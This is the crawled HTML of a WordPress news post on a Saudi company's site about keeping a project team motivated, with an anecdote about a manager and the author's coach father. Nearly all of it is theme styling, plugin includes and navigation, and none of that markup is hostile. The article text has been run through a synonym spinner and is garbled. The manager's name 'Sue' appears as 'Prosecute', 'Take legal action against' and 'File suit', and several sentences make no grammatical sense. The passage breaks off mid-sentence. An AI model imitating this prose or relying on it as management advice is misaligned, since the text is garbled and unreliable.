

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aims-ksa.com/some-ways-to-maintain-your-task-staff-stimulated/
body_size: 43075
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://aims-ksa.com/xmlrpc.php">
    <title>Some Ways to Maintain your Task Staff Stimulated &#8211; aims-ksa.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Feed" href="http://aims-ksa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Comments Feed" href="http://aims-ksa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Some Ways to Maintain your Task Staff Stimulated Comments Feed" href="http://aims-ksa.com/some-ways-to-maintain-your-task-staff-stimulated/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://aims-ksa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faims-ksa.com%2Fsome-ways-to-maintain-your-task-staff-stimulated%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://aims-ksa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faims-ksa.com%2Fsome-ways-to-maintain-your-task-staff-stimulated%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='http://aims-ksa.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://aims-ksa.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css' href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1557746071' type='text/css' media='all' />
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6" id="tp-tools-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="http://aims-ksa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://aims-ksa.com/wp-json/wp/v2/posts/2460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aims-ksa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://aims-ksa.com/some-ways-to-maintain-your-task-staff-stimulated/" />
<link rel='shortlink' href='http://aims-ksa.com/?p=2460' />
	<script type="text/javascript">
		var ajaxurl = 'http://aims-ksa.com/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-03-2.png" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:70px;width:175px;}body{font-family:Roboto;color:#777777;font-size:14px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#333333;}h1,.h1{font-size:40px;}h2,.h2{font-size:30px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-2460 single-format-standard wp-theme-bestbuild  mobile_header_style_dark header_style_default wpb-js-composer js-comp-ver-4.12 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
														<div class="logo">
																	<a href="http://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
															</div>
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="http://aims-ksa.com/">Home</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="http://aims-ksa.com/about-us/">About Us</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="http://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="http://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="http://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="http://aims-ksa.com/projects/">Projects</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="http://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="http://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="http://aims-ksa.com/blog/">News</a></li>
<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="http://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
													</div>
					</div>
				</div>
				<div class="mobile_header">
											<div class="mobile_header_top_bar clearfix">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
													</div>
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="http://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="http://aims-ksa.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="http://aims-ksa.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="http://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="http://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="http://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="http://aims-ksa.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="http://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="http://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="http://aims-ksa.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="http://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>						</div>
						<div class="icon_texts">
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
																													<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
													</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" style="">
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">News</div>
                                <div class="breadcrumbs"><a href="http://aims-ksa.com">Home</a> <span class="separator">/</span> <a href="http://aims-ksa.com/category/uncategorized/">Uncategorized</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
					<article id="post-2460" class="post-2460 post type-post status-publish format-standard hentry category-uncategorized">
			
			    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Some Ways to Maintain your Task Staff Stimulated</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span>June 28, 2018</span></li>
								<li class="post_by">Posted by: <span>AIMS KSA</span></li>
								<li class="post_cat">Category: <span>Uncategorized</span></li>
							</ul>
							<div class="comments_num">
								<a href="http://aims-ksa.com/some-ways-to-maintain-your-task-staff-stimulated/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
							</div>
						</div>
											</div>
											<div class="text_block clearfix">
							<p> So it&#8217;s time to start up that big project, and maintain our group determined. I can never forget Prosecute, among my personal managers a long time period ago, and just how she placed us motivated. We got recently been working on task management for several months on end, with many lengthy days and nights. Take legal action against came in one night time with chicken wings, and functioned with all of us through the night to hold her crew motivated. This reminds myself of my personal father who was a mentor. Before a ball video game, considered one of his big tasks was to inspire they just before, during and after the game whether they will triumphed in or perhaps dropped. This was important to keep the team determined for video game. The teachings I discovered from File suit and my own father&#8217;s illustrations are points that I just try to get to my teams today. There will be times, naturally , when I just mainly because task supervisor forget about my personal team, and i also have to be reminded how important you should 